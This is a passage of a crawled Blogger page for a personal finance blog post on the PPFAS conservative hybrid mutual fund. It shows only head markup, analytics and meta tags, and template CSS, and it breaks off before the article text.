

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.themutualfundguide.com/2021/05/ppfas-conservative-hybrid-fund-details.html
body_size: 58997
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-131790724-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-131790724-1');
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Karla:400,400i,700%7CLora:400,400i,700%7CSatisfy" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.themutualfundguide.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.themutualfundguide.com/2021/05/ppfas-conservative-hybrid-fund-details.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Mutual Fund Guide - Atom" href="https://www.themutualfundguide.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Mutual Fund Guide - RSS" href="https://www.themutualfundguide.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Mutual Fund Guide - Atom" href="https://www.blogger.com/feeds/3764382140415900582/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Mutual Fund Guide - Atom" href="https://www.themutualfundguide.com/feeds/1607441940535515017/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6uCLQTepE6OyMTNzYtygVmQn4wWcVAE8KeyCR8478NHnQPTlX8d1dRqUSP-_iMZ56hSrTJVUgC8VSBJdIJvTqfW1Qyxzp058yqJumUKiU3RjZaO62ZuawsnaY0I3OBX8uaQutSden92s/s16000/ppfas+%25281%2529.png' rel='image_src'/>
<meta content='Ppfas conservative hybrid fund is a hybrid fund on the conservative side investing primarily in debt securities ' name='description'/>
<meta content='https://www.themutualfundguide.com/2021/05/ppfas-conservative-hybrid-fund-details.html' property='og:url'/>
<meta content='Ppfas conservative hybrid fund details' property='og:title'/>
<meta content='Ppfas conservative hybrid fund is a hybrid fund on the conservative side investing primarily in debt securities ' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6uCLQTepE6OyMTNzYtygVmQn4wWcVAE8KeyCR8478NHnQPTlX8d1dRqUSP-_iMZ56hSrTJVUgC8VSBJdIJvTqfW1Qyxzp058yqJumUKiU3RjZaO62ZuawsnaY0I3OBX8uaQutSden92s/w1200-h630-p-k-no-nu/ppfas+%25281%2529.png' property='og:image'/>
<title>
Ppfas conservative hybrid fund details - The Mutual Fund Guide
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Ppfas conservative hybrid fund details' property='og:title'/>
<meta content='https://www.themutualfundguide.com/2021/05/ppfas-conservative-hybrid-fund-details.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6uCLQTepE6OyMTNzYtygVmQn4wWcVAE8KeyCR8478NHnQPTlX8d1dRqUSP-_iMZ56hSrTJVUgC8VSBJdIJvTqfW1Qyxzp058yqJumUKiU3RjZaO62ZuawsnaY0I3OBX8uaQutSden92s/s16000/ppfas+%25281%2529.png' property='og:image'/>
<meta content='Ppfas conservative hybrid fund is a hybrid fund on the conservative side investing primarily in debt securities ' name='og:description'/>
<meta content='The Mutual Fund Guide' property='og:site_name'/>
<meta content='https://www.themutualfundguide.com/' name='twitter:domain'/>
<meta content='Ppfas conservative hybrid fund details' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6uCLQTepE6OyMTNzYtygVmQn4wWcVAE8KeyCR8478NHnQPTlX8d1dRqUSP-_iMZ56hSrTJVUgC8VSBJdIJvTqfW1Qyxzp058yqJumUKiU3RjZaO62ZuawsnaY0I3OBX8uaQutSden92s/s16000/ppfas+%25281%2529.png' name='twitter:image'/>
<meta content='Ppfas conservative hybrid fund details' name='twitter:title'/>
<meta content='Ppfas conservative hybrid fund is a hybrid fund on the conservative side investing primarily in debt securities ' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Jasmine
Author :     http://www.Templatesyard.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="primary Color" type="color" default="#2CC990" />
</Group>
<Group description="Main Text Color" selector="body">
<Variable name="textcolor" description="primary Color" type="color" default="#62717a" />
</Group>
-----------------------
*/
html,body,.section,.widget,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,figure{margin:0;padding:0}html{overflow-x:hidden}a{text-decoration:none;color:#000}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}table{border-collapse:separate;border-spacing:0}caption,th,td{text-align:left;font-weight:normal}blockquote:before,blockquote:after,q:before,q:after{content:""}.quickedit,.home-link{display:none}blockquote,q{quotes:"" ""}sup{vertical-align:super;font-size:smaller}code{font-family:'Courier New', Courier, monospace;font-size:12px;color:#272727}::selection{background:transparent;text-shadow:#000 0 0 2px}::-moz-selection{background:transparent;text-shadow:#000 0 0 2px}::-webkit-selection{background:transparent;text-shadow:#000 0 0 2px}::-o-selection{background:transparent;text-shadow:#000 0 0 2px}a img{border:none}ol,ul{padding:0;margin:0;text-align:left}ol li{list-style-type:decimal;padding:0 0 5px}ul li{list-style-type:disc;padding:0 0 5px}ul ul,ol ol{padding:0}#navbar-iframe,.navbar{height:0px;visibility:hidden;display:none}.post-footer-line.post-footer-line-1,.post-footer-line.post-footer-line-2,.post-footer-line.post-footer-line-3{display:none}.feed-links{display:none}.item-control{display:none !important}h2.date-header,h4.date-header{display:none;margin:1.5em 0 .5em}h1,h2,h3,h4,h5,h6{font-family:Lora, "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif;font-weight:normal;color:#000}blockquote{padding:8px;background-color:#faebbc;border-top:1px solid #e1cc89;border-bottom:1px solid #e1cc89;margin:5px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLVusEV6wJ55ULW1wV2fRBfwc56PjJfmxe3RXz2XxtfttgQyHI_tNz_fg8zf-nyL4Sq2LivTN6ShTz494idefdwwMdhomOysAoPoq4RxFxEi2Yze4L0a5KlgvLMgEN4usfwODHdaLgoOc/s1600/openquote1.gif);background-position:top left;background-repeat:no-repeat;text-indent:23px}blockquote p{display:block;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTD5NApNd6pc26BR1CDuqhvC0aP5sZ5lP4fGMzaNy4Awgw9oZLSHGacCC5AUMeM3kyW2iN0kmIufwXaliw4Zur3SqWTPxOsgGcVe4uMB9VVM6Or0ULCGR-2_Q14qA15ZYr-cxkrCNxD0Q/s1600/closequote1.gif);background-repeat:no-repeat;background-position:bottom right}img{max-width:100%;verticle-align:middle}a:hover{color:#2CC990}body{color:#333;font-family:Karla, "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif;font-size:14px;font-weight:normal;line-height:21px;background:#ffffff}#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}.row{width:1140px}#content-wrapper{margin:0 auto;padding:40px 0 80px;overflow:hidden}#main-wrapper{float:left;width:67%;max-width:750px}#sidebar-wrapper{float:right;width:30%;max-width:330px}#header-wrappers{color:#000;margin:0 auto;overflow:hidden;padding:30px 0px;position:relative;text-align:center}#header-inner{background-position:left;background-repeat:no}.headerleft h1,.headerleft h1 a,.headerleft h1 a:hover,.headerleft h1 a:visited{color:#444;font-size:60px;font-weight:bold;line-height:1.2em;margin:0;padding:0 0 5px;text-decoration:none;text-align:center;font-family:'Satisfy', cursive}.headerleft h3{font-weight:400;margin:0;padding:0}.headerleft .description{color:#3B3B3B;margin:0;padding:0 0 20px;text-align:center;font-style:italic}.headerleft{margin:0;padding:0;display:inline-block}.headerleft img{float:none;margin:0 auto}.headerright{margin:0;padding:0;position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);right:0}.headersocial{position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);left:0}.top-bar-social{float:left;padding:35px 0}.top-bar-social li{display:inline;padding:0;float:left;margin-right:5px}.top-bar-social .widget ul{padding:0}.top-bar-social .LinkList ul{text-align:center}.top-bar-social #social a{display:block;width:35px;height:35px;line-height:35px;font-size:15px;color:#fff;background:#2CC990;transition:background 0.3s linear;-moz-transition:background 0.3s linear;-webkit-transition:background 0.3s linear;-o-transition:background 0.3s linear}.top-bar-social #social a:before{display:inline-block;font:normal normal normal 22px/1 FontAwesome;font-size:inherit;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.top-bar-social .bloglovin:before,.bottom-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before,.bottom-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before,.bottom-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before,.bottom-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before,.bottom-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before,.bottom-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before,.bottom-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before,.bottom-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before,.bottom-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before,.bottom-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before,.bottom-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before,.bottom-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before,.bottom-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before,.bottom-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before,.bottom-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before,.bottom-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before,.bottom-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before,.bottom-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before,.bottom-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before,.bottom-bar-social .codepen:before{content:"\f1cb"}.top-bar-social .email:before,.bottom-bar-social .email:before{content:"\f0e0"}.top-bar-social ul#social a:hover{background:#444}#search-bar{float:right;display:inline;position:relative}.header-search{display:block;width:35px;height:35px;line-height:35px;font-size:15px;color:#fff;background:#2CC990}.header-search i{font-style:normal;font-size:13px;cursor:pointer}.header-search .fa-times.active,.fa-search{display:inline-block}.header-search .fa-times,.fa-search.active{display:none}.search-form{display:none;padding:15px;height:35px;background:#fafafa;z-index:9999}.search-form input{border:1px solid #e9e9e9;height:36px;width:100%;box-sizing:border-box;padding-left:10px}.search-form button{border:none;border-radius:3px;color:#ffffff;cursor:pointer;font-size:14px;height:36px;width:36px;position:relative;background:#ff6644}.iconheader{position:relative;float:right}.iconheader a i{font-size:18px;line-height:80px;margin-left:10px;color:#999}.iconheader a i:hover{color:#E80007}.selectnav{display:none}.tm-menu{font-weight:400;margin:0 auto;border-bottom:1px rgba(230, 230, 230, 0.7) solid}ul#nav1{list-style:none;margin:0;padding:0;text-align:center}#menu .widget{display:none}#menu{height:52px;position:relative;text-align:center;z-index:15;margin:0 auto}#menu ul > li{position:relative;vertical-align:middle;display:inline-block;padding:0;margin:0;transition:background .3s}#menu ul > li:hover > a{color:#2CC990}#menu ul > li > a{color:#62717a;font-size:15px;line-height:52px;display:inline-block;text-transform:uppercase;text-decoration:none;font-weight:normal;letter-spacing:2px;margin:0;padding:0 12px;transition:color .3s}#menu ul > li:first-child > a{padding-left:0}#menu ul > li > ul > li:first-child > a{padding-left:12px}#menu ul > li > ul{position:absolute;background:#fff;border:1px solid;border-bottom:none;border-color:#e5e5e5;top:100%;left:0;min-width:180px;padding:0;z-index:99;margin-top:0;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li > ul{position:absolute;top:0;left:180px;width:180px;background:#fff;z-index:99;margin-top:0;margin-left:0;padding:0;border-left:1px solid #e5e5e5;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li{display:block;float:none;text-align:left;position:relative;border-bottom:1px solid;border-top:none;border-color:#e5e5e5}#menu ul > li > ul > li:hover{background-color:rgba(255, 255, 255, 0.03)}#menu ul > li > ul > li a{font-size:11px;display:block;color:#827E79;line-height:35px;text-transform:uppercase;text-decoration:none;margin:0;padding:0 12px;border-right:0;border:0}#menu ul > li.parent > a:after{content:'\f107';font-family:FontAwesome;float:right;margin-left:5px}#menu ul > li:hover > ul,#menu ul > li > ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul > li > ul > li.parent > a:after{content:'\f105';float:right}#menu ul ul{transition:all .3s ease}.feat-slider-wrap{position:relative;margin:0 auto}.ty-slide-show{margin:0 auto}.ty-slide-show ul{padding:0;list-style:none}.ty-slide-show li{list-style:none;padding:0}.ty-slide .ty-wow{overflow:hidden;border-bottom:1px solid #F5F5F5;padding:0;position:relative}.ty-slide .ty-thumb-bonos img{position:relative;float:left;margin:0 !important;width:100%;height:550px;overflow:hidden;display:block;vertical-align:middle;object-fit:cover}.ty-slide .ty-slide-con{position:absolute;top:0;text-align:center;display:table;width:100%;height:550px;z-index:2;box-sizing:border-box;text-align:center;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.ty-slide .ty-slide-con-tab{display:table-cell;vertical-align:middle}.ty-slide .ty-slide-con-cell{position:relative;width:80%;margin:0 auto;padding:20px 10px}.ty-slide .ty-bonos-entry{line-height:0;margin:15px 0;padding:0 15px;box-sizing:border-box}.ty-slide .ty-bonos-entry a{color:#fff;font-weight:400;letter-spacing:1px;text-transform:capitalize;font-style:italic;font-family:Lora;font-size:34px;line-height:34px;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.yard-auth-ty,.ty-time{color:#bdbdbd;font-size:12px;font-weight:400}.ty-slide-con-inner{width:50%;margin:0 auto;padding:30px 0;opacity:.75;background:#000;box-sizing:border-box;position:relative}.ty-cat a,.ty-read a{display:inline-block;background-color:#2CC990;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase;border-radius:2px}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1;overflow:hidden}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes "fadeOut"{0%{opacity:1;}100%{opacity:0;}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.owl-prev,.owl-next{top:0;color:#fff;font-family:FontAwesome;position:absolute;background:#2CC990;z-index:1;display:block;cursor:pointer;padding:10px;text-align:center;overflow:hidden;transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear}.owl-prev:before{content:'\f104';font-family:fontawesome}.owl-next:before{content:'\f105';font-family:fontawesome}.owl-next{right:-100px}.owl-prev{left:-100px}.ty-slide:hover .owl-prev{left:0}.ty-slide:hover .owl-next{right:0}.sidebar .widget{margin-bottom:20px;position:relative;clear:both;border:1px solid rgba(0,0,0,0.05);background:#fafafa}.sidebar .widget-content{position:relative}.sidebar h2{color:#000;font-size:20px;padding:5px 20px;font-weight:400;letter-spacing:1.5px;text-transform:capitalize;font-style:italic;position:relative;text-align:center;z-index:1}.sidebar .widget > h2:after{content:'';position:absolute;bottom:0;left:50%;width:40px;height:2px;background:#000;margin-left:-20px}.sidebar ul,.sidebar li{list-style-type:none;margin:0;padding:0}#sidebar .widget-content{padding:20px 15px 10px}article{padding:0}.post-outer{padding:0 0 10px;margin:0 0 20px;border-bottom:1px rgba(230, 230, 230, 0.7) solid}.post{display:block;overflow:hidden;word-wrap:break-word;background:#ffffff}.post h2{margin-bottom:12px;font-size:35px;font-weight:400;font-style:italic;line-height:1.2}.post h2 a{color:#000;letter-spacing:1px}.post h2{margin:0 0 10px;padding:0}.retitle h2{margin:8px 0;display:block}.post-body{margin:0px;padding:10px;font-size:14px;line-height:26px;box-sizing:border-box}.block-image{float:none;width:100%;height:400px}.block-image .thumb{width:100%;height:400px;position:relative;display:block;overflow:hidden}.block-image .thumb .post-thumb{width:100%;height:400px;display:block;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.date-header{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0 !important;padding:0}.date-header a{color:#bdbdbd}.post-header{padding:10px;text-align:center}.post-header h1{line-height:100%;font-size:35px;font-weight:400;font-style:italic;color:#333;letter-spacing:1px}.post-head{margin:0 0 10px}.post-home-head{text-align:center;padding:0 0 20px}.date-meta .published{color:#000;font-weight:normal;letter-spacing:2px;font-size:12px}#meta-post{color:#9d9d9d;font-weight:normal;letter-spacing:2px;font-size:14px}#meta-post a{color:#62717a}.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}.post-meta a,.post-meta i{color:#CBCBCB}.post-timestamp{margin-left:5px}.label-head{margin-left:5px}.label-head a{padding-left:2px}.resumo{margin-top:10px;color:#000;text-align:justify}.resumo span{display:block;margin-bottom:8px;font-size:16px;line-height:31px}.post img{max-width:100%;padding:10px 0;position:relative;margin:0 auto}.post h3{font-size:18px;margin-top:20px;margin-bottom:10px;line-height:1.1}.readmore{margin:0;padding:0;display:inline-block}.readmore a{border-radius:1px;text-transform:uppercase;color:#62717a;border:2px solid #424242;letter-spacing:2px;font-weight:700;font-size:12px;padding:8px 15px;display:inline-block;position:relative;text-transform:uppercase;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.readmore a:before{border-left:10px solid transparent !important;border-top:10px solid #333;content:"";height:0;width:0;position:absolute;right:0;top:0;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.readmore a:after{border-left:0 !important;border-top:0;border-right:10px solid transparent !important;border-bottom:10px solid #333;bottom:0;left:0;right:auto;top:auto;content:"";height:0;width:0;position:absolute;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.readmore a:hover{border-color:#2CC990;color:#2CC990}.readmore a:hover:before,.readmore a:hover:after{border-color:#2CC990}.second-meta{text-align:center;padding:20px 0 0;color:#9d9d9d;font-weight:normal;letter-spacing:2px;font-size:14px;position:relative}.second-meta-top{position:relative;margin:0 0 15px}.second-meta-top a{color:#62717a}.second-meta-top .post-comment-link{position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);left:0}.index .sharing-meta,.archive .sharing-meta{padding:0;position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);right:0}.sharing-meta{position:relative;padding:25px 0;text-align:center}.item .social-share-icons:before,.item .social-share-icons:after{border-top:1px solid #dadada;display:block;height:1px;content:" ";width:25%;position:absolute;left:0;top:40px;margin-left:10%;margin-right:10%}.item .social-share-icons:after{right:0;left:auto}.index .sharing-meta .social-share-icons,.archive .social-share-icons{float:right;text-align:center}.social-share-icons a{background:#444;color:#fff;display:inline-block;font-size:16px;width:30px;height:30px;line-height:30px;margin:0 6px 0px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.social-share-icons a:hover{background:#2CC990}.comment-link{white-space:normal}.comment-form{overflow:hidden}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px !important}.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}.blogger-tab{display:block}.comments{clear:both;margin:0;color:#1c1c1c;background:#ffffff;padding:10px 25px}.comments .comments-content .comment-thread ol li{list-style:none}.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px;margin-bottom:10px}.comments .comments-content{margin:0;padding:0}.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100% !important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}.comments .comment-block{overflow:hidden;padding:0 0 10px}.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}.comments .comments-content .icon.blog-author{display:none}.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#fff;font-weight:400;background-color:#000;font-size:10px}.comments .comment .comment-actions a:hover{color:#fff;background-color:#e9ccd1;text-decoration:none}.comments .comments-content 